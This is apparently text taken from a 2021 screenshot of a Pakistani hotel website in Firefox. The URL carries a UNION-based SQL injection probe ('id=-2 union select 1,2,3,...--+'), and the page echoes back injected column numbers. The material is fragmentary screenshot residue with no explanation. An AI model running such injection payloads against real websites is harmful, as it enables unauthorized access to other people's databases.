 :: Hotel Ornate :: 2 - Moz...
Screenshot 2021-03-13 ...
Pictures
12:36 AM
:: Hotel Ornate :: 2 - Mozilla Firefox
:: Hotel Ornate :: 2
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,2,3,4,5,6,7,8 --+
HOTEL
Ornate
Home Reservations About Us Contact Info
2
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie